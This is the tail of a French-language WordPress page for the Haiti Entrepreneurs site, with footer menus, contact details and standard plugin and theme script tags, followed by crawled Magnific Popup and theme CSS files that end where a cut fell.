</div>

		</div><!-- .content-wrapper -->
	</div><!-- #content -->

	
		<footer id="colophon" class="site-footer">
			<div class="footer-wrapper">

						<div class="footer-widgets-wrapper">
			<div class="footer"><!-- .footer -->
				<div class="container"><!-- .container -->

					<div class="footer-widgets">
						<div class="row">
															<div class="col-lg-4 col-md-4 footer-align-left">
									<section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Contactez-nous</h2><div class="menu-contactez-nous-container"><ul id="menu-contactez-nous" class="menu"><li id="menu-item-16786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16786"><a href="https://www.haitientrepreneurs.com/portfolio/16774/">Telegram</a></li>
<li id="menu-item-16795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16795"><a href="https://www.haitientrepreneurs.com/portfolio/messenger/">Messenger</a></li>
<li id="menu-item-16798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16798"><a href="https://www.haitientrepreneurs.com/portfolio/16796/">Twitter</a></li>
</ul></div></section><section id="webgatha_contact_us_widget-1" class="widget widget_webgatha_contact_us_widget">		<div class="footer-address">
			<ul>
									<li>
						<i class="fas fa-map-marker-alt"></i>
						<span>
							Port-au-Prince, Haiti P.O 39503						</span>
					</li>
										<li class="webgatha-contact-email"><i class="far fa-envelope"></i><span>info@haitientrepreneurs.com</span></li>
										<li><i class="fas fa-phone-alt"></i><span>509-3401-6691</span></li>
								</ul>
		</div>
		</section>								</div>
																<div class="col-lg-4 col-md-4">
									<section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Besoin d&rsquo;aide?</h2><div class="menu-need-help-container"><ul id="menu-need-help" class="menu"><li id="menu-item-16415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16415"><a href="#">FAQs</a></li>
<li id="menu-item-16416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16416"><a href="#">Our Events</a></li>
<li id="menu-item-16417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16417"><a href="#">About Us</a></li>
<li id="menu-item-16418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16418"><a href="#">Our Team</a></li>
<li id="menu-item-16419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16419"><a href="#">Contact Us</a></li>
</ul></div></section>								</div>
																<div class="col-lg-4 col-md-4">
									<section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Liens utiles</h2><div class="menu-liens-utiles-container"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-16336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16336"><a href="#">Mon compte</a></li>
<li id="menu-item-16337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16337"><a href="https://www.haitientrepreneurs.com/entrepreneurs/">Entrepreneurs</a></li>
<li id="menu-item-16338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16338"><a href="https://www.haitientrepreneurs.com/investisseurs/">Investisseurs</a></li>
<li id="menu-item-16339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16339"><a rel="privacy-policy" href="https://www.haitientrepreneurs.com/privacy-policy/">Politique de Confidentialité</a></li>
<li id="menu-item-16340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16340"><a href="https://www.haitientrepreneurs.com/termes-et-conditions/">Termes et Conditions</a></li>
</ul></div></section>								</div>
														</div>

											</div>
				</div><!-- .container -->
			</div><!-- .footer -->
		</div>
		<div class="site-info">
	<div class="footer-widget">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-6 col-md-6 pull-left">
					© Copyright 2026 <a href="https://www.haitientrepreneurs.com">Haiti Entrepreneurs</a> All Rights Reserved.				</div>
				<div class="col-lg-6 col-md-6 pull-right">
					<div class="text-right">
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
			</div>
		</footer><!-- #colophon -->

					<div id="back-to-top">
				<a class="top arrow" href="#top"><i class="ti ti-angle-up"></i></a>
			</div>
			</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/haiti-entrepreneurs\/*","\/wp-content\/themes\/webgatha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <link rel="preload" href="https://www.haitientrepreneurs.com/wp-content/uploads/webgatha/color-customize.css?ver=6.8.2" as="style"><link rel='stylesheet' id='webgatha-color-customize-css' href='https://www.haitientrepreneurs.com/wp-content/uploads/webgatha/color-customize.css?ver=6.8.2' media='all' />
<script defer="defer" data-v="7.6.7" data-pl-href="https://www.haitientrepreneurs.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.haitientrepreneurs.com/wp-content/plugins/themify-builder/themify/js/main.js?ver=7.6.7" id="themify-main-script-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.haitientrepreneurs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.haitientrepreneurs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script defer="defer" src="https://www.haitientrepreneurs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/www.haitientrepreneurs.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.haitientrepreneurs.com/wp-content/plugins/newsletter/main.js?ver=8.9.3" id="newsletter-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/plugins/webgatha-core//assets/js/tilt.min.js?ver=20171109" id="tilt-js"></script>
<script id="webgathacore-script-js-extra">
var webgathacore_localize = {"ajax_url":"https:\/\/www.haitientrepreneurs.com\/wp-admin\/admin-ajax.php","ajax_nonce":"75e813d74c","sticky_header":"1","sticky_header_mobile":"1","home_url":"https:\/\/www.haitientrepreneurs.com","loading_image":"Loading image #%curr%...","loading_image_error":"<a href=\"%url%\">The image #%curr% could not be loaded.<\/a>","rtl":""};
</script>
<script src="https://www.haitientrepreneurs.com/wp-content/plugins/webgatha-core/assets/js/webgatha-script.min.js?ver=1.0.0" id="webgathacore-script-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/navigation.js?ver=20151215" id="webgatha-navigation-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/bootstrap.min.js?ver=4.3.1" id="bootstrap-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/shuffle.min.js?ver=5.2.3" id="shuffle-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/swiper.min.js?ver=4.4.6" id="swiper-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/countdown.min.js?ver=2.2.0" id="webgatha-countdown-script-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-16 08:25:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-ui-touch-punch-js"></script>
<script id="webgatha-script-js-extra">
var webgatha_localize = {"ajax_url":"https:\/\/www.haitientrepreneurs.com\/wp-admin\/admin-ajax.php","sticky_header":"1","sticky_header_mobile":"1","woocommerce_exist":"0","device_type":"mobile","load_more":"Load more...","no_more_product":"No more product to load","home_url":"https:\/\/www.haitientrepreneurs.com","sticky_desktop_height":"0","sticky_mobile_height":"80","ajax_nonce":"75e813d74c","rtl":"","loading_image":"Loading image #%curr%...","loading_image_error":"<a href=\"%url%\">The image #%curr% could not be loaded.<\/a>"};
</script>
<script src="https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/js/script.min.js?ver=1.0.0" id="webgatha-script-js"></script>
<script src="https://www.haitientrepreneurs.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 06:32:04 -->

--- FILE ---
content_type: text/css
request_url: https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/magnific-popup.css?ver=1.1.0
body_size: 1477
content:
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8; }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
	color: #CCC; }
	.mfp-preloader a:hover {
	  color: #FFF; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover,
  .mfp-close:focus {
	opacity: 1; }
  .mfp-close:active {
	top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent; }
  .mfp-arrow:active {
	margin-top: -54px; }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
	opacity: 1; }
  .mfp-arrow:before,
  .mfp-arrow:after {
	content: '';
	display: block;
	width: 0;
	height: 0;
	position: absolute;
	left: 0;
	top: 0;
	margin-top: 35px;
	margin-left: 35px;
	border: medium inset transparent; }
  .mfp-arrow:after {
	border-top-width: 13px;
	border-bottom-width: 13px;
	top: 8px; }
  .mfp-arrow:before {
	border-top-width: 21px;
	border-bottom-width: 21px;
	opacity: 0.7; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after {
	border-right: 17px solid #FFF;
	margin-left: 31px; }
  .mfp-arrow-left:before {
	margin-left: 25px;
	border-right: 27px solid #3F3F3F; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after {
	border-left: 17px solid #FFF;
	margin-left: 39px; }
  .mfp-arrow-right:before {
	border-left: 27px solid #3F3F3F; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; }
  .mfp-iframe-holder .mfp-content {
	line-height: 0;
	width: 100%;
	max-width: 900px; }
  .mfp-iframe-holder .mfp-close {
	top: -40px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%; }
  .mfp-iframe-scaler iframe {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #000; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure {
  line-height: 0; }
  .mfp-figure:after {
	content: '';
	position: absolute;
	left: 0;
	top: 40px;
	bottom: 40px;
	display: block;
	right: 0;
	width: auto;
	height: auto;
	z-index: -1;
	box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
	background: #444; }
  .mfp-figure small {
	color: #BDBDBD;
	display: block;
	font-size: 12px;
	line-height: 14px; }
  .mfp-figure figure {
	margin: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
	   * Remove all paddings around the image on small screen
	   */
  .mfp-img-mobile .mfp-image-holder {
	padding-left: 0;
	padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
	padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
	top: 0;
	bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
	display: inline;
	margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
	background: rgba(0, 0, 0, 0.6);
	bottom: 0;
	margin: 0;
	top: auto;
	padding: 3px 5px;
	position: fixed;
	box-sizing: border-box; }
	.mfp-img-mobile .mfp-bottom-bar:empty {
	  padding: 0; }
  .mfp-img-mobile .mfp-counter {
	right: 5px;
	top: 3px; }
  .mfp-img-mobile .mfp-close {
	top: 0;
	right: 0;
	width: 35px;
	height: 35px;
	line-height: 35px;
	background: rgba(0, 0, 0, 0.6);
	position: fixed;
	text-align: center;
	padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
	-webkit-transform: scale(0.75);
	transform: scale(0.75); }
  .mfp-arrow-left {
	-webkit-transform-origin: 0;
	transform-origin: 0; }
  .mfp-arrow-right {
	-webkit-transform-origin: 100%;
	transform-origin: 100%; }
  .mfp-container {
	padding-left: 6px;
	padding-right: 6px; } }


--- FILE ---
content_type: text/css
request_url: https://www.haitientrepreneurs.com/wp-content/themes/webgatha/assets/css/cpt-style.min.css?ver=1.0.0
body_size: 7793
content:
.isotope-wrapper+.row>.navigation{margin-top:40px}.portfolio-more-button,.product-more-button,.team-more-button{display:inline-block;width:100%;margin-top:40px;text-align:center}.portfolio-more-button a,.product-more-button a,.team-more-button a{display:inline-block;position:relative;padding:0 35px;line-height:45px;background:0 0;border:1px solid #e8e8e8;font-size:13px;color:#323232;font-weight:600;text-transform:uppercase;text-align:center}.portfolio-more-button.infinite-scroll-btn a,.product-more-button.infinite-scroll-btn a,.team-more-button.infinite-scroll-btn a{pointer-events:none;cursor:default}.portfolio-more-button a:hover,.product-more-button a:hover,.team-more-button a:hover{background:#84ba3f;color:#fff;border-color:#84ba3f}.portfolio-more-button a.content-loading,.product-more-button a.content-loading,.team-more-button a.content-loading{color:#e8e8e8}.portfolio-more-button .content-loading:before,.product-more-button .content-loading:before,.team-more-button .content-loading:before{content:"";background:url(../images/cy_loader.svg);background-repeat:no-repeat;width:30px;height:30px;position:absolute;z-index:99;background-size:cover;top:50%;left:50%;margin-top:-15px;margin-left:-15px}.portfolio-content-area.isotope-off .portfolio-grid-item,.post-type-archive-product.woocommerce ul.products li.product{-webkit-animation:animateZoom .5s ease-in-out;-moz-animation:animateZoom .5s ease-in-out;animation:animateZoom .5s ease-in-out}@keyframes animateZoom{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.team-content-area .team-layout[data-layout=grid]{margin-bottom:-30px}.team-content-area .team-layout[data-layout=grid] .team{margin-bottom:30px}.team-content-area.team-space-0{margin:0}.team-content-area.team-space-5{margin:0 -5px 0 0}.team-content-area.team-space-10{margin:0 -10px 0 0}.team-content-area.team-space-15{margin:0 -15px 0 0}.team-content-area.team-space-20{margin:0 -20px 0 0}.team-content-area.team-space-25{margin:0 -25px 0 0}.team-content-area.team-space-30{margin:0 -30px 0 0}.content-area .team-content-area.team-space-0 .masonry-item{padding:0}.content-area .team-content-area.team-space-5 .masonry-item{padding:0 5px 5px 0}.content-area .team-content-area.team-space-10 .masonry-item{padding:0 10px 10px 0}.content-area .team-content-area.team-space-15 .masonry-item{padding:0 15px 15px 0}.content-area .team-content-area.team-space-20 .masonry-item{padding:0 20px 20px 0}.content-area .team-content-area.team-space-25 .masonry-item{padding:0 25px 25px 0}.content-area .team-content-area.team-space-30 .masonry-item{padding:0 30px 30px 0}.team-content-area.column-2 .masonry-item{width:50%}.team-content-area.column-3 .masonry-item{width:33.3333%}.team-content-area.column-4 .masonry-item{width:25%}.team-with-space .masonry-item.masonry-main{padding:15px;padding-top:0;padding-bottom:30px}.team-content-area .team .team-photo{position:relative;margin-bottom:20px}.team-content-area .team .team-photo img{max-width:100%;width:100%;height:auto}.team-content-area .team .team-info .entry-title{font-size:18px;line-height:26px;margin-top:0;margin-bottom:0}.team-content-area .team .team-description .team-contact{margin:3px 0}.team-content-area .team .team-description .call{margin-right:10px}.team-content-area .team .team-description .team-contact i{margin-right:3px;color:#84ba3f}.webgatha_team_wrapper .team-no-space .team-style-1 .row>[class*=" col-"]>.team,.webgatha_team_wrapper .team-no-space .team-style-11 .row>[class*=" col-"]>.team,.webgatha_team_wrapper .team-no-space .team-style-2 .row>[class*=" col-"]>.team,.webgatha_team_wrapper .team-no-space .team-style-6 .row>[class*=" col-"]>.team,.webgatha_team_wrapper .team-no-space .team-style-9 .row>[class*=" col-"]>.team{margin-bottom:30px}.webgatha_team_wrapper .team-no-space .row>[class*=" col-"]{padding-left:0;padding-right:0}.webgatha_team_wrapper .team-with-space .row>[class*=" col-"]>.team{margin-bottom:30px}.webgatha_team_wrapper .isotope.team-with-space{margin-left:-15px;margin-right:-15px}.vc_row.vc_row-no-padding .team-container .isotope-filters{padding-left:15px;padding-right:15px}.team-no-space .team-layout .team-content-area>.row{margin-left:0;margin-right:0}.webgatha_team_wrapper .webgatha-slider-button-next,.webgatha_team_wrapper .webgatha-slider-button-prev{display:flex;justify-content:center;align-items:center;background-image:none;background-color:#fff;color:#323232;position:absolute;top:50%;z-index:2;transform:translateY(-50%);width:30px;height:40px;cursor:pointer;border-radius:2px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);-moz-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.webgatha_team_wrapper .webgatha-slider-button-next:hover,.webgatha_team_wrapper .webgatha-slider-button-prev:hover{background-color:#84ba3f;color:#fff}.webgatha_team_wrapper .webgatha-slider-button-prev.show-on-hover{left:-10px;opacity:0}.webgatha_team_wrapper .webgatha-slider-button-next.show-on-hover{right:-10px;opacity:0}.webgatha_team_wrapper .webgatha-slider-button-prev,.webgatha_team_wrapper:hover .webgatha-slider-button-prev.show-on-hover{left:15px;opacity:1}.webgatha_team_wrapper .webgatha-slider-button-next,.webgatha_team_wrapper:hover .webgatha-slider-button-next.show-on-hover{right:15px;opacity:1}.webgatha_team_wrapper .swiper-pagination{position:relative;bottom:0;margin-top:20px}.webgatha_team_wrapper .swiper-pagination .swiper-pagination-bullet{width:12px;height:12px;background:#000;opacity:1;margin:0 2px!important;border-radius:3px;cursor:pointer;transition:all .3s ease-in-out}.webgatha_team_wrapper .swiper-pagination-bullet.swiper-pagination-bullet-active{height:17px;opacity:1;background:#84ba3f}.team-content-area.team-style-1 .team .team-description .team-contact{display:none}.team-content-area.team-style-1 .team .team-photo:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;z-index:9;opacity:0;background-color:#84ba3f;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-1 .team .team-photo{overflow:hidden}.team-content-area.team-style-1 .team .team-photo img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-1 .team:hover .team-photo img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.team-content-area.team-style-1 .team:hover .team-photo:before{opacity:.8}.team-content-area.team-style-1 .team:hover .team-photo .social-icons{opacity:1}.team-content-area.team-style-1 .team .team-photo .social-icons{position:absolute;top:50%;right:0;left:0;z-index:9;opacity:0;text-align:center;margin-top:15px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;transform:translateY(-50%)}.team-content-area.team-style-1 .team .team-photo .social-icons li a{color:#fff}.team-content-area.team-style-1 .team:hover .team-photo .social-icons{margin-top:0}.team-style-1 .masonry-main .team{margin-bottom:10px}.team-content-area .team .team-description .team-contact{display:none}.team-content-area.team-style-2 .team .team-photo{overflow:hidden}.team-content-area.team-style-2 .team .team-photo img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-2 .team:hover .team-photo img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.team-content-area.team-style-2 .team .team-info span{color:#84ba3f}.team-content-area.team-style-2 .team .team-description .team-info p{margin-top:10px;margin-bottom:15px}.team-content-area.team-style-2 .team .team-description .social-icons{margin-left:-5px}.team-style-2 .masonry-main .team{margin-bottom:10px}.team-content-area.team-style-3 .team{margin-bottom:65px;position:relative}.team-with-space .team-content-area.team-style-3 .row>[class*=" col-"]>.team{margin-bottom:50px}.team-content-area.team-style-3 .team .team-photo{margin-bottom:0}.team-content-area.team-style-3 .team .team-description .team-contact{display:none}.team-content-area.team-style-3 .team-description{position:absolute;width:auto;right:20px;bottom:-40px;left:20px;z-index:9;padding:20px;background:#fff;-webkit-box-shadow:0 5px 20px rgba(0,0,0,.05);-moz-box-shadow:0 5px 20px rgba(0,0,0,.05);box-shadow:0 5px 20px rgba(0,0,0,.05);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-3 .team:hover .team-description{bottom:20px}.team-content-area.team-style-3 .team .team-description .social-icons{display:none;width:100%;margin-top:10px}.team-content-area.team-style-3 .team .team-description .social-icons ul{padding:0;margin:0;list-style-type:none}.team-content-area.team-style-3 .team .team-description .social-icons ul li{margin:0 0 2px 2px}.team-content-area.team-style-3 .team .team-description .social-icons ul li:first-child{margin-left:0}.team-content-area.team-style-3 .team .team-description .social-icons ul li:last-child{margin-right:0}.team-content-area.team-style-4 .team .team-description .team-contact{display:none}.team-content-area.team-style-4 .team{-webkit-box-shadow:0 8px 25px rgba(0,0,0,.05);-moz-box-shadow:0 8px 25px rgba(0,0,0,.05);box-shadow:0 8px 25px rgba(0,0,0,.05)}.team-content-area.team-style-4 .team .team-photo{position:relative;overflow:hidden;margin-bottom:0}.team-content-area.team-style-4 .team .team-photo img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-4 .team:hover .team-photo img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.team-content-area.team-style-4 .team .team-photo:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;z-index:2;opacity:0;background-color:rgba(0,0,0,.7);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-4 .team:hover .social-icons,.team-content-area.team-style-4 .team:hover .team-photo:before{opacity:1}.team-content-area.team-style-4 .team .team-photo .social-icons{position:absolute;top:50%;right:0;left:0;opacity:0;z-index:9;text-align:center;margin-top:15px;transform:translateY(-50%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.team-content-area.team-style-4 .team 